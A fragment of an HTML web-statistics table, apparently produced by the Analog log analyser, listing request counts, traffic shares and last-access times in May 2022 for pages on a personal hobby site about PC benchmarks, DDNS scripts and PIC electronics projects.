<tr><td class="R">90</td><td class="b"> 0.02%</td><td class="D">31/May/22 20:09</td><td class="xl"><a href="/CRYSTALMARK/DG-D09IW2SL-180503.html">/CRYSTALMARK/DG-D09IW2SL-180503.html</a></td></tr>
<tr><td class="R">90</td><td class="b"> 0.02%</td><td class="D">31/May/22 22:28</td><td class="xl"><a href="/ubuntu/220112-ddns-nif-pl.html">/ubuntu/220112-ddns-nif-pl.html</a></td></tr>
<tr><td class="R">90</td><td class="b"> 0.02%</td><td class="D">31/May/22 13:32</td><td class="xl"><a href="/ubuntu/220112-ddns-ddo-pl.html">/ubuntu/220112-ddns-ddo-pl.html</a></td></tr>
<tr><td class="R">90</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/ip_country-211101.html">/analog/ip_country-211101.html</a></td></tr>
<tr><td class="R">90</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-perl6.html">/freebsd/ddns-perl6.html</a></td></tr>
<tr><td class="R">89</td><td class="b">&nbsp;</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/openssl-confirm.html">/freebsd/openssl-confirm.html</a></td></tr>
<tr><td class="R">89</td><td class="b"> 0.07%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/211101/report.html">/analog/211101/report.html</a></td></tr>
<tr><td class="R">89</td><td class="b"> 0.03%</td><td class="D">30/May/22 03:10</td><td class="xl"><a href="../analog/ip_country-220301.html">/analog/ip_country-220301.html</a></td></tr>
<tr><td class="R">89</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/gateway-e-3200.html">/gateway-e-3200.html</a></td></tr>
<tr><td class="R">89</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/let%27s-note-2GHz-120729.html">/CRYSTALMARK/let's-note-2GHz-120729.html</a></td></tr>
<tr><td class="R">89</td><td class="b">&nbsp;</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_libretto.html">/sub_libretto.html</a></td></tr>
<tr><td class="R">89</td><td class="b"> 0.03%</td><td class="D">31/May/22 15:27</td><td class="xl"><a href="/pic/090105-photo-coupler-test-e.html">/pic/090105-photo-coupler-test-e.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_kaze-r2.html">/sub_kaze-r2.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/ubuntu/220112-nif-update-cgi.html">/ubuntu/220112-nif-update-cgi.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.02%</td><td class="D">30/May/22 07:33</td><td class="xl"><a href="/ubuntu/220112-nif-status-cgi.html">/ubuntu/220112-nif-status-cgi.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz147-let%27s-note-table.html">/cpuz/cpuz147-let's-note-table.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.02%</td><td class="D">31/May/22 16:17</td><td class="xl"><a href="/CRYSTALMARK/cf-hd-cmp-080925.html">/CRYSTALMARK/cf-hd-cmp-080925.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.01%</td><td class="D">31/May/22 22:27</td><td class="xl"><a href="/pic/kousaku-23-01.html">/pic/kousaku-23-01.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/pic/081130-5V-P-S-cir.html">/pic/081130-5V-P-S-cir.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_d09iw2sl-171213.html">/sub_d09iw2sl-171213.html</a></td></tr>
<tr><td class="R">88</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-perl.html">/freebsd/ddns-perl.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-perl7.html">/freebsd/ddns-perl7.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.01%</td><td class="D">31/May/22 15:29</td><td class="xl"><a href="/hdd-cf-usb-memory5.html">/hdd-cf-usb-memory5.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/PD930-2GB-080923.html">/CRYSTALMARK/PD930-2GB-080923.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz135-mobile-p3-700-060908.html">/cpuz/cpuz135-mobile-p3-700-060908.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-perl5.html">/freebsd/ddns-perl5.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_kaze4-rs232c.html">/sub_kaze4-rs232c.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-ddo-perl-120831.html">/freebsd/ddns-ddo-perl-120831.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/ubuntu/220112-nif-noupdate-cgi.html">/ubuntu/220112-nif-noupdate-cgi.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.02%</td><td class="D">30/May/22 12:09</td><td class="xl"><a href="../analog/ip_country-220201.html">/analog/ip_country-220201.html</a></td></tr>
<tr><td class="R">87</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-ddo-perl-120829.html">/freebsd/ddns-ddo-perl-120829.html</a></td></tr>
<tr><td class="R">86</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz135-PD-930-3GHz-2GB-BIOS1401-080113.html">/cpuz/cpuz135-PD-930-3GHz-2GB-BIOS1401-080113.html</a></td></tr>
<tr><td class="R">85</td><td class="b"> 0.01%</td><td class="D">31/May/22 15:48</td><td class="xl"><a href="/pic/kousaku-03.html">/pic/kousaku-03.html</a></td></tr>
<tr><td class="R">85</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/epc-1000hae-090522.html">/CRYSTALMARK/epc-1000hae-090522.html</a></td></tr>
<tr><td class="R">85</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz169-versapro-191017.html">/cpuz/cpuz169-versapro-191017.html</a></td></tr>
<tr><td class="R">85</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-perl3.html">/freebsd/ddns-perl3.html</a></td></tr>
<tr><td class="R">85</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz147-HITACHI-FLORA-C2400MHz-768MB-081005.html">/cpuz/cpuz147-HITACHI-FLORA-C2400MHz-768MB-081005.html</a></td></tr>
<tr><td class="R">84</td><td class="b"> 0.03%</td><td class="D">31/May/22 08:43</td><td class="xl"><a href="/pic/kousaku-24-6.html">/pic/kousaku-24-6.html</a></td></tr>
<tr><td class="R">84</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/versapro-crystalmark-150516.html">/CRYSTALMARK/versapro-crystalmark-150516.html</a></td></tr>
<tr><td class="R">84</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/https-basic-090115.html">/freebsd/https-basic-090115.html</a></td></tr>
<tr><td class="R">84</td><td class="b">&nbsp;</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/omoumama/19900710.html">/omoumama/19900710.html</a></td></tr>
<tr><td class="R">84</td><td class="b"> 0.02%</td><td class="D">30/May/22 19:52</td><td class="xl"><a href="/CRYSTALMARK/versapro-crystalmark-191017.html">/CRYSTALMARK/versapro-crystalmark-191017.html</a></td></tr>
<tr><td class="R">84</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/shuttle-xs36v4-151018.html">/CRYSTALMARK/shuttle-xs36v4-151018.html</a></td></tr>
<tr><td class="R">83</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/CrystalMark2004R3-FLORA-C2400MHz-768MB-081005.html">/CRYSTALMARK/CrystalMark2004R3-FLORA-C2400MHz-768MB-081005.html</a></td></tr>
<tr><td class="R">83</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/kaze-3-crystalmark-140427.html">/CRYSTALMARK/kaze-3-crystalmark-140427.html</a></td></tr>
<tr><td class="R">83</td><td class="b"> 0.01%</td><td class="D">30/May/22 00:25</td><td class="xl"><a href="/cpuz/cpuz135-atom-N230-1600MHz-1GB-wind-board-080921.html">/cpuz/cpuz135-atom-N230-1600MHz-1GB-wind-board-080921.html</a></td></tr>
<tr><td class="R">83</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/kaze-4-crystalmark-200317.html">/CRYSTALMARK/kaze-4-crystalmark-200317.html</a></td></tr>
<tr><td class="R">83</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz147-PD-930-3GHz-2GB-BIOS1401-081003.html">/cpuz/cpuz147-PD-930-3GHz-2GB-BIOS1401-081003.html</a></td></tr>
<tr><td class="R">82</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz147-epc-1000hae-atomn280-090522.html">/cpuz/cpuz147-epc-1000hae-atomn280-090522.html</a></td></tr>
<tr><td class="R">82</td><td class="b"> 0.02%</td><td class="D">31/May/22 19:43</td><td class="xl"><a href="../analog/ip_country-12-210101.html">/analog/ip_country-12-210101.html</a></td></tr>
<tr><td class="R">81</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz147-atom-N230-1600MHz-1GB-wind-board-080922.html">/cpuz/cpuz147-atom-N230-1600MHz-1GB-wind-board-080922.html</a></td></tr>
<tr><td class="R">81</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/CRYSTALMARK/ATOM-N230-1600MHz-WIND-BOARD-080923.html">/CRYSTALMARK/ATOM-N230-1600MHz-WIND-BOARD-080923.html</a></td></tr>
<tr><td class="R">79</td><td class="b"> 0.01%</td><td class="D">30/May/22 15:48</td><td class="xl"><a href="/pic/kousaku-17.html">/pic/kousaku-17.html</a></td></tr>
<tr><td class="R">77</td><td class="b"> 0.02%</td><td class="D">31/May/22 15:51</td><td class="xl"><a href="/intra-network.html">/intra-network.html</a></td></tr>
<tr><td class="R">77</td><td class="b"> 0.01%</td><td class="D">31/May/22 16:17</td><td class="xl">/img/ddnsNow-ddns.gif</td></tr>
<tr><td class="R">76</td><td class="b"> 0.02%</td><td class="D">31/May/22 17:17</td><td class="xl"><a href="../analog/ip_country-210601.html">/analog/ip_country-210601.html</a></td></tr>
<tr><td class="R">76</td><td class="b"> 0.02%</td><td class="D">31/May/22 08:02</td><td class="xl"><a href="../analog/ip_country-3-210401.html">/analog/ip_country-3-210401.html</a></td></tr>
<tr><td class="R">76</td><td class="b"> 0.01%</td><td class="D">31/May/22 11:08</td><td class="xl"><a href="/pic/kousaku-16.html">/pic/kousaku-16.html</a></td></tr>
<tr><td class="R">75</td><td class="b"> 0.02%</td><td class="D">31/May/22 03:38</td><td class="xl"><a href="/hdd-usb-7-200525.html">/hdd-usb-7-200525.html</a></td></tr>
<tr><td class="R">74</td><td class="b"> 0.04%</td><td class="D">31/May/22 15:29</td><td class="xl"><a href="../analog/200701/report.html">/analog/200701/report.html</a></td></tr>
<tr><td class="R">73</td><td class="b"> 0.03%</td><td class="D">31/May/22 17:44</td><td class="xl"><a href="/pic/kousaku-24-1.html">/pic/kousaku-24-1.html</a></td></tr>
<tr><td class="R">73</td><td class="b"> 0.01%</td><td class="D">30/May/22 21:49</td><td class="xl"><a href="/hdd-cf-usb-memory.html">/hdd-cf-usb-memory.html</a></td></tr>
<tr><td class="R">72</td><td class="b">&nbsp;</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/ondo-keisoku.html">/ondo-keisoku.html</a></td></tr>
<tr><td class="R">71</td><td class="b"> 0.01%</td><td class="D">31/May/22 06:19</td><td class="xl"><a href="/freebsd/ssh2-attack.html">/freebsd/ssh2-attack.html</a></td></tr>
<tr><td class="R">67</td><td class="b"> 0.01%</td><td class="D">30/May/22 19:04</td><td class="xl"><a href="/pic/kousaku-24-3.html">/pic/kousaku-24-3.html</a></td></tr>
<tr><td class="R">67</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/hdd-usb-6-180519.html">/hdd-usb-6-180519.html</a></td></tr>
<tr><td class="R">66</td><td class="b"> 0.05%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/210901/report.html">/analog/210901/report.html</a></td></tr>
<tr><td class="R">66</td><td class="b"> 0.01%</td><td class="D">29/May/22 23:00</td><td class="xl"><a href="../analog/log-kaiseki-nihonkara-180420.html">/analog/log-kaiseki-nihonkara-180420.html</a></td></tr>
<tr><td class="R">65</td><td class="b"> 0.01%</td><td class="D">30/May/22 17:02</td><td class="xl"><a href="/pic/kousaku-06.html">/pic/kousaku-06.html</a></td></tr>
<tr><td class="R">65</td><td class="b"> 0.04%</td><td class="D">31/May/22 02:28</td><td class="xl"><a href="../analog/201001/report.html">/analog/201001/report.html</a></td></tr>
<tr><td class="R">64</td><td class="b"> 0.01%</td><td class="D">31/May/22 14:17</td><td class="xl"><a href="/pic/kousaku-05.html">/pic/kousaku-05.html</a></td></tr>
<tr><td class="R">64</td><td class="b"> 0.02%</td><td class="D">30/May/22 13:36</td><td class="xl"><a href="/pic/kousaku-24-2.html">/pic/kousaku-24-2.html</a></td></tr>
<tr><td class="R">63</td><td class="b"> 0.02%</td><td class="D">30/May/22 23:01</td><td class="xl"><a href="/pic/kousaku-24-7.html">/pic/kousaku-24-7.html</a></td></tr>
<tr><td class="R">63</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/211001/report.html">/analog/211001/report.html</a></td></tr>
<tr><td class="R">63</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="/pic/kousaku-24-5.html">/pic/kousaku-24-5.html</a></td></tr>
<tr><td class="R">62</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/210101/report.html">/analog/210101/report.html</a></td></tr>
<tr><td class="R">62</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/210801/report.html">/analog/210801/report.html</a></td></tr>
<tr><td class="R">62</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/pic/kousaku-27-02.html">/pic/kousaku-27-02.html</a></td></tr>
<tr><td class="R">62</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/ip_country-210801.html">/analog/ip_country-210801.html</a></td></tr>
<tr><td class="R">62</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/210201/report.html">/analog/210201/report.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.01%</td><td class="D">31/May/22 14:28</td><td class="xl"><a href="/pic/kousaku-20.html">/pic/kousaku-20.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.02%</td><td class="D">31/May/22 05:35</td><td class="xl"><a href="../analog/ip_country-211001.html">/analog/ip_country-211001.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/210701/report.html">/analog/210701/report.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.02%</td><td class="D">31/May/22 09:17</td><td class="xl"><a href="../analog/ip_country-11-201201.html">/analog/ip_country-11-201201.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/210601/report.html">/analog/210601/report.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.01%</td><td class="D">31/May/22 01:40</td><td class="xl"><a href="/pic/kousaku-07.html">/pic/kousaku-07.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/201201/report.html">/analog/201201/report.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.01%</td><td class="D">31/May/22 15:14</td><td class="xl"><a href="/pic/kousaku-24-4.html">/pic/kousaku-24-4.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/ip_country-7-200906.html">/analog/ip_country-7-200906.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.02%</td><td class="D">31/May/22 14:23</td><td class="xl"><a href="../analog/ip_country-210501.html">/analog/ip_country-210501.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.01%</td><td class="D">30/May/22 20:38</td><td class="xl"><a href="/pic/kousaku-23-04.html">/pic/kousaku-23-04.html</a></td></tr>
<tr><td class="R">61</td><td class="b"> 0.02%</td><td class="D">30/May/22 22:46</td><td class="xl"><a href="../analog/ip_country-210701.html">/analog/ip_country-210701.html</a></td></tr>
<tr><td class="R">60</td><td class="b">&nbsp;</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/pic/kousaku-18.html">/pic/kousaku-18.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/pic/kousaku-27-01.html">/pic/kousaku-27-01.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/210501/report.html">/analog/210501/report.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/201101/report.html">/analog/201101/report.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/ip_country-2-210301.html">/analog/ip_country-2-210301.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.02%</td><td class="D">31/May/22 13:50</td><td class="xl"><a href="../analog/ip_country-8-200912.html">/analog/ip_country-8-200912.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.01%</td><td class="D">30/May/22 00:44</td><td class="xl"><a href="/hdd-cf-usb-memory4.html">/hdd-cf-usb-memory4.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/071223-gf-p86gt-ge.html">/071223-gf-p86gt-ge.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.01%</td><td class="D">30/May/22 20:38</td><td class="xl"><a href="/pic/kousaku-23-03-R2.html">/pic/kousaku-23-03-R2.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.01%</td><td class="D">31/May/22 18:12</td><td class="xl"><a href="/pic/kousaku-23-05.html">/pic/kousaku-23-05.html</a></td></tr>
<tr><td class="R">60</td><td class="b"> 0.02%</td><td class="D">31/May/22 11:17</td><td class="xl"><a href="../analog/ip_country-1-210201.html">/analog/ip_country-1-210201.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.03%</td><td class="D">31/May/22 09:19</td><td class="xl"><a href="/pic/kousaku-26-2.html">/pic/kousaku-26-2.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.02%</td><td class="D">31/May/22 01:59</td><td class="xl"><a href="../analog/ip_country-210901.html">/analog/ip_country-210901.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.07%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="/pic/kousaku-26-3.html">/pic/kousaku-26-3.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/210401/report.html">/analog/210401/report.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/210301/report.html">/analog/210301/report.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.02%</td><td class="D">30/May/22 19:41</td><td class="xl"><a href="../analog/ip_country-10-201102.html">/analog/ip_country-10-201102.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.02%</td><td class="D">31/May/22 01:54</td><td class="xl"><a href="/pic/090105-photo-coupler-test-ok.html">/pic/090105-photo-coupler-test-ok.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.01%</td><td class="D">30/May/22 12:42</td><td class="xl"><a href="/pic/kousaku-27-03.html">/pic/kousaku-27-03.html</a></td></tr>
<tr><td class="R">59</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/ip_country-9-201001.html">/analog/ip_country-9-201001.html</a></td></tr>
<tr><td class="R">58</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/191201/report.html">/analog/191201/report.html</a></td></tr>
<tr><td class="R">58</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/200301/report.html">/analog/200301/report.html</a></td></tr>
<tr><td class="R">58</td><td class="b"> 0.01%</td><td class="D">31/May/22 12:21</td><td class="xl"><a href="/pic/kousaku-23-02.html">/pic/kousaku-23-02.html</a></td></tr>
<tr><td class="R">58</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/pic/081214-jikohoji.html">/pic/081214-jikohoji.html</a></td></tr>
<tr><td class="R">57</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/200901/report.html">/analog/200901/report.html</a></td></tr>
<tr><td class="R">57</td><td class="b"> 0.04%</td><td class="D">31/May/22 21:05</td><td class="xl"><a href="../analog/191101/report.html">/analog/191101/report.html</a></td></tr>
<tr><td class="R">57</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/200401/report.html">/analog/200401/report.html</a></td></tr>
<tr><td class="R">56</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/hdd-cf-usb-memory2.html">/hdd-cf-usb-memory2.html</a></td></tr>
<tr><td class="R">56</td><td class="b"> 0.03%</td><td class="D">30/May/22 06:41</td><td class="xl"><a href="../analog/200101/report.html">/analog/200101/report.html</a></td></tr>
<tr><td class="R">56</td><td class="b"> 0.01%</td><td class="D">31/May/22 13:24</td><td class="xl"><a href="/pic/kousaku-23-03.html">/pic/kousaku-23-03.html</a></td></tr>
<tr><td class="R">56</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/200501/report.html">/analog/200501/report.html</a></td></tr>
<tr><td class="R">56</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/pic/kousaku-26-1.html">/pic/kousaku-26-1.html</a></td></tr>
<tr><td class="R">55</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/200601/report.html">/analog/200601/report.html</a></td></tr>
<tr><td class="R">54</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/200201/report.html">/analog/200201/report.html</a></td></tr>
<tr><td class="R">54</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/200801/report.html">/analog/200801/report.html</a></td></tr>
<tr><td class="R">54</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/hdd-cf-usb-memory3.html">/hdd-cf-usb-memory3.html</a></td></tr>
<tr><td class="R">53</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/191001/report.html">/analog/191001/report.html</a></td></tr>
<tr><td class="R">47</td><td class="b">&nbsp;</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="/i/onsitsudo-i.html">/i/onsitsudo-i.html</a></td></tr>
<tr><td class="R">47</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/190801/report.html">/analog/190801/report.html</a></td></tr>
<tr><td class="R">46</td><td class="b"> 0.32%</td><td class="D">29/May/22 22:58</td><td class="xl">/pic/090105-photo-coupler-test-e.files/editdata.mso</td></tr>
<tr><td class="R">46</td><td class="b"> 0.02%</td><td class="D">30/May/22 14:43</td><td class="xl"><a href="../analog/180301/report.html">/analog/180301/report.html</a></td></tr>
<tr><td class="R">45</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:15</td><td class="xl"><a href="../analog/181101/report.html">/analog/181101/report.html</a></td></tr>
<tr><td class="R">45</td><td class="b"> 0.35%</td><td class="D">29/May/22 22:58</td><td class="xl">/pic/090105-photo-coupler-test-ok.files/editdata.mso</td></tr>
<tr><td class="R">43</td><td class="b"> 0.03%</td><td class="D">30/May/22 12:22</td><td class="xl"><a href="../analog/190701/report.html">/analog/190701/report.html</a></td></tr>
<tr><td class="R">43</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/190501/report.html">/analog/190501/report.html</a></td></tr>
<tr><td class="R">43</td><td class="b"> 0.02%</td><td class="D">30/May/22 08:25</td><td class="xl"><a href="../analog/180501/report.html">/analog/180501/report.html</a></td></tr>
<tr><td class="R">42</td><td class="b"> 0.02%</td><td class="D">29/May/22 23:00</td><td class="xl"><a href="../analog/170901/report.html">/analog/170901/report.html</a></td></tr>
<tr><td class="R">41</td><td class="b"> 0.02%</td><td class="D">30/May/22 11:54</td><td class="xl"><a href="../analog/171201/report.html">/analog/171201/report.html</a></td></tr>
<tr><td class="R">41</td><td class="b"> 0.02%</td><td class="D">29/May/22 23:00</td><td class="xl"><a href="../analog/180401/report.html">/analog/180401/report.html</a></td></tr>
<tr><td class="R">41</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/190901/report.html">/analog/190901/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 23:00</td><td class="xl"><a href="../analog/180101/report.html">/analog/180101/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/180801/report.html">/analog/180801/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 23:00</td><td class="xl"><a href="../analog/180701/report.html">/analog/180701/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/181201/report.html">/analog/181201/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/190301/report.html">/analog/190301/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 23:00</td><td class="xl"><a href="../analog/171101/report.html">/analog/171101/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/190201/report.html">/analog/190201/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 23:00</td><td class="xl"><a href="../analog/171001/report.html">/analog/171001/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/190101/report.html">/analog/190101/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">31/May/22 09:59</td><td class="xl"><a href="../analog/180201/report.html">/analog/180201/report.html</a></td></tr>
<tr><td class="R">40</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/180901/report.html">/analog/180901/report.html</a></td></tr>
<tr><td class="R">39</td><td class="b"> 0.02%</td><td class="D">29/May/22 23:00</td><td class="xl"><a href="../analog/180601/report.html">/analog/180601/report.html</a></td></tr>
<tr><td class="R">39</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/181001/report.html">/analog/181001/report.html</a></td></tr>
<tr><td class="R">38</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="../analog/190401/report.html">/analog/190401/report.html</a></td></tr>
<tr><td class="R">35</td><td class="b">&nbsp;</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="/pic/keisoku-onsitsudo.html">/pic/keisoku-onsitsudo.html</a></td></tr>
<tr><td class="R">28</td><td class="b"> 0.01%</td><td class="D">31/May/22 18:36</td><td class="xl">/pic/110306-sc1602-pin.GIF</td></tr>
<tr><td class="R">26</td><td class="b"> 0.04%</td><td class="D">30/May/22 19:31</td><td class="xl">/photo/siri/s-110414-08.jpg</td></tr>
<tr><td class="R">24</td><td class="b"> 2.11%</td><td class="D">30/May/22 17:14</td><td class="xl">/ubuntu/pdf/qnap-ch-201210-02.pdf</td></tr>
